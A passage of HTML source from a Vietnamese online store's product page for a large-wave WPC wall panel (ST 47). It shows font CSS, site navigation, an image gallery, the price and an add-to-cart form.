  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://gonhuaviety.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-39107 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gonhuaviety.com/" title="Gỗ Nhựa Việt Ý - Công Ty CP Gỗ Nhựa Việt Ý" rel="home">
		<img width="1020" height="306" src="https://gonhuaviety.com/wp-content/uploads/2018/10/Logo-1024x307.png" class="header_logo header-logo" alt="Gỗ Nhựa Việt Ý"/><img  width="1020" height="306" src="https://gonhuaviety.com/wp-content/uploads/2018/10/Logo1-1024x307.png" class="header-logo-dark" alt="Gỗ Nhựa Việt Ý"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://gonhuaviety.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0968%20272%20599" class="button primary"  style="border-radius:99px;">
    <span>Hotline : 0968 272 599</span>
  </a>
	</div>
</li>


<li class="header-divider"></li><li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://gonhuaviety.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in icon primary button round is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://gonhuaviety.com/cart-6/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">



    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
<li class="header-divider"></li><li class="html custom html_topbar_right">[gtranslate]</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://gonhuaviety.com/cart-6/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-medium nav-spacing-medium nav-uppercase">
                    <li id="menu-item-37733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37733 menu-item-design-default"><a href="https://gonhuaviety.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-32373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32373 menu-item-design-default"><a href="https://gonhuaviety.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-32377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-32377 menu-item-design-default has-dropdown"><a href="https://gonhuaviety.com/san-pham/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản Phẩm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-37860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37860"><a href="https://gonhuaviety.com/product-category/tam-op-hai-song/">Tấm Ốp Hai Sóng</a></li>
	<li id="menu-item-37861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37861"><a href="https://gonhuaviety.com/product-category/op-phang/">Tấm Ốp Phẳng</a></li>
	<li id="menu-item-37862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37862"><a href="https://gonhuaviety.com/product-category/tam-op-song-cao/">Tấm Ốp Sóng Cao</a></li>
	<li id="menu-item-39514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39514 nav-dropdown-col"><a href="#">Tấm Ốp Sóng Nhỏ</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-37864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37864"><a href="https://gonhuaviety.com/product-category/tam-op-song-nho-cao/">Tấm Ốp Sóng Nhỏ Cao</a></li>
		<li id="menu-item-37863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37863"><a href="https://gonhuaviety.com/product-category/tam-op-song-nho/">Tấm Ốp Sóng Nhỏ</a></li>
	</ul>
</li>
	<li id="menu-item-37865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-37865 active"><a href="https://gonhuaviety.com/product-category/tam-op-song-to/">Tấm Ốp Sóng To</a></li>
	<li id="menu-item-38479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38479"><a href="https://gonhuaviety.com/product-category/tam-op-song-am/">Tấm Ốp Sóng Âm</a></li>
	<li id="menu-item-38478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38478"><a href="https://gonhuaviety.com/product-category/tam-op-ngoai-troi/">Tấm Ốp Ngoài Trời</a></li>
	<li id="menu-item-39515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39515 nav-dropdown-col"><a href="#">Tấm Ốp Sóng Tròn</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-38892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38892"><a href="https://gonhuaviety.com/product-category/tam-op-song-tron-m4/">Tấm Ốp Sóng Tròn M4</a></li>
		<li id="menu-item-38893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38893"><a href="https://gonhuaviety.com/product-category/tam-op-song-tron-m8/">Tấm Ốp Sóng Tròn M8</a></li>
	</ul>
</li>
	<li id="menu-item-39516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39516 nav-dropdown-col"><a href="#">Thanh Ống L</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-38480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38480"><a href="https://gonhuaviety.com/product-category/thanh-ong-thanh-lam-100/">Thanh ống L100</a></li>
		<li id="menu-item-37866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37866"><a href="https://gonhuaviety.com/product-category/thanh-ong-thanh-lam/">Thanh ống L150</a></li>
	</ul>
</li>
	<li id="menu-item-37858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37858"><a href="https://gonhuaviety.com/product-category/phao-chi/">Phào chỉ</a></li>
	<li id="menu-item-37859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37859"><a href="https://gonhuaviety.com/product-category/phu-kien/">Phụ Kiện</a></li>
</ul>
</li>
<li id="menu-item-32864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32864 menu-item-design-default has-dropdown"><a href="https://gonhuaviety.com/tin-tuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin Tức &amp; Sự Kiện<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-34679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34679"><a href="https://gonhuaviety.com/tin-tuc/blog-go-nhua/">Blog gỗ nhựa</a></li>
</ul>
</li>
<li id="menu-item-37899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37899 menu-item-design-default"><a href="https://gonhuaviety.com/tuyen-dung/" class="nav-top-link">Tuyển Dụng</a></li>
<li id="menu-item-32372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32372 menu-item-design-default"><a href="https://gonhuaviety.com/chinh-sach-dai-ly/" class="nav-top-link">Chính Sách Đại Lý</a></li>
<li id="menu-item-37709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37709 menu-item-design-default"><a href="https://gonhuaviety.com/bao-gia-go-nhua-viet-y-2024/" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-medium nav-spacing-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V4WDSSDWXN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V4WDSSDWXN');
</script></div>
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-39107" class="product type-product post-39107 status-publish first instock product_cat-tam-op-song-to has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-38150 ux-layout-scope-global">

			<section class="section" id="section_210800308">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1733616728">


	<div id="col-1207534196" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-larger"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://gonhuaviety.com">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://gonhuaviety.com/product-category/tam-op-song-to/">Tấm Ốp Sóng To</a></nav></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-776281168">


	<div id="col-959607238" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row row-small">
<div class="col large-10">

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images relative mb-half has-hover" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-0"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-100x100.jpg" data-thumb-alt="St47.." class="woocommerce-product-gallery__image slide first"><a href="https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1.jpg"><img width="510" height="516" src="https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-510x516.jpg" class="wp-post-image skip-lazy" alt="St47.." title="St47.." data-caption="" data-src="https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1.jpg" data-large_image="https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1.jpg" data-large_image_width="1580" data-large_image_height="1600" decoding="async" fetchpriority="high" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-510x516.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-296x300.jpg 296w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-1011x1024.jpg 1011w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-768x778.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-1517x1536.jpg 1517w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-640x648.jpg 640w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1.jpg 1580w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-100x100.jpg" data-thumb-alt="St47 01" class="woocommerce-product-gallery__image slide"><a href="https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01.jpg"><img width="510" height="510" src="https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-510x510.jpg" class="skip-lazy" alt="St47 01" title="St47 01" data-caption="" data-src="https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01.jpg" data-large_image="https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01.jpg" data-large_image_width="1275" data-large_image_height="1275" decoding="async" srcset="https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-1024x1024.jpg 1024w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-640x640.jpg 640w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01.jpg 1275w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://gonhuaviety.com/wp-content/uploads/2018/10/kt-100x100.jpg" data-thumb-alt="Mat Cắt Kỹ Thuật" class="woocommerce-product-gallery__image slide"><a href="https://gonhuaviety.com/wp-content/uploads/2018/10/kt.jpg"><img width="510" height="243" src="https://gonhuaviety.com/wp-content/uploads/2018/10/kt-510x243.jpg" class="skip-lazy" alt="Mat Cắt Kỹ Thuật" title="Mat Cắt Kỹ Thuật" data-caption="" data-src="https://gonhuaviety.com/wp-content/uploads/2018/10/kt.jpg" data-large_image="https://gonhuaviety.com/wp-content/uploads/2018/10/kt.jpg" data-large_image_width="1559" data-large_image_height="742" decoding="async" srcset="https://gonhuaviety.com/wp-content/uploads/2018/10/kt-510x243.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2018/10/kt-300x143.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2018/10/kt-1024x487.jpg 1024w, https://gonhuaviety.com/wp-content/uploads/2018/10/kt-768x366.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2018/10/kt-1536x731.jpg 1536w, https://gonhuaviety.com/wp-content/uploads/2018/10/kt-600x286.jpg 600w, https://gonhuaviety.com/wp-content/uploads/2018/10/kt.jpg 1559w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://gonhuaviety.com/wp-content/uploads/2021/08/catalog-go-nhua-viet-y-PRF-01-100x100.png" data-thumb-alt="Catalog Go Nhua Viet Y (prf) 01" class="woocommerce-product-gallery__image slide"><a href="https://gonhuaviety.com/wp-content/uploads/2021/08/catalog-go-nhua-viet-y-PRF-01.png"><img width="510" height="596" src="https://gonhuaviety.com/wp-content/uploads/2021/08/catalog-go-nhua-viet-y-PRF-01-510x596.png" class="skip-lazy" alt="Catalog Go Nhua Viet Y (prf) 01" title="Catalog Go Nhua Viet Y (prf) 01" data-caption="" data-src="https://gonhuaviety.com/wp-content/uploads/2021/08/catalog-go-nhua-viet-y-PRF-01.png" data-large_image="https://gonhuaviety.com/wp-content/uploads/2021/08/catalog-go-nhua-viet-y-PRF-01.png" data-large_image_width="1240" data-large_image_height="1449" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2021/08/catalog-go-nhua-viet-y-PRF-01-510x596.png 510w, https://gonhuaviety.com/wp-content/uploads/2021/08/catalog-go-nhua-viet-y-PRF-01-257x300.png 257w, https://gonhuaviety.com/wp-content/uploads/2021/08/catalog-go-nhua-viet-y-PRF-01-876x1024.png 876w, https://gonhuaviety.com/wp-content/uploads/2021/08/catalog-go-nhua-viet-y-PRF-01-768x897.png 768w, https://gonhuaviety.com/wp-content/uploads/2021/08/catalog-go-nhua-viet-y-PRF-01.png 1240w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>
</div>

    <div class="col large-2 large-col-first vertical-thumbnails pb-0">

    <div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
      data-flickity-options='{
                "cellAlign": "left",
                "wrapAround": false,
                "autoPlay": false,
                "prevNextButtons": false,
                "asNavFor": ".product-gallery-slider",
                "percentPosition": true,
                "imagesLoaded": true,
                "pageDots": false,
                "rightToLeft": false,
                "contain":  true
            }'
      >        <div class="col is-nav-selected first">
          <a>
            <img src="https://gonhuaviety.com/wp-content/uploads/2023/09/st47-1-100x100.jpg" alt="St47.." width="100" height="100" class="attachment-woocommerce_thumbnail" />          </a>
        </div>
      <div class="col"><a><img src="https://gonhuaviety.com/wp-content/uploads/2023/09/ST47-01-100x100.jpg" alt="St47 01" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://gonhuaviety.com/wp-content/uploads/2018/10/kt-100x100.jpg" alt="Mat Cắt Kỹ Thuật" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://gonhuaviety.com/wp-content/uploads/2021/08/catalog-go-nhua-viet-y-PRF-01-100x100.png" alt="Catalog Go Nhua Viet Y (prf) 01" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div>    </div>
    </div>
</div>



		</div>
					</div>

	

	<div id="col-2080479549" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container is-smaller"><h1 class="product-title product_title entry-title">
	Tấm Ốp Sóng To ST 47</h1>

	<div class="is-divider small"></div>
</div>

<div class="product-price-container is-xxlarge"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
</div>



<div class="add-to-cart-container form-normal is-normal">
	
	<form class="cart" action="https://gonhuaviety.com/product/tam-op-song-to-st-47/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added form-normal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6970400f5d6da">Tấm Ốp Sóng To ST 47 số lượng</label>
		<input
			type="number"
						id="quantity_6970400f5d6da"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="39107" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
</div>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ST 32-1</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://gonhuaviety.com/product-category/tam-op-song-to/" rel="tag">Tấm Ốp Sóng To</a></span>
	
	
</div>


<div class="row"  id="row-957450782">


	<div id="col-958798628" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-top text-left"  >
				<div class="icon-box-text last-reset">
									


		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1314282592" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>
<div class="row"  id="row-728708911">


	<div id="col-1275574313" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
